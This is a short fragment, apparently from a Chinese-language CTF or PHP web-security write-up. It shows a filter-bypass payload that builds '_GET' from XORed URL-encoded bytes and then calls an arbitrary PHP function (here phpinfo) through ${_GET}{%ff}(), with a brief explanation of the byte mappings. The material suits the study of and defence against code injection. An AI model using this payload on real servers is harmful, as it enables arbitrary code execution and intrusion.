 ${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
//${_GET}{%ff}();&%ff=phpinfo
我们知道，经过一次get传参会进行一次URL解码，所以我们可以将字符先进行url编码再进行异或得到我们想要的字符。 %A0^%FF
=>_
%B8^%FF=>G
%BA^%FF=>E
%AB^%FF=>T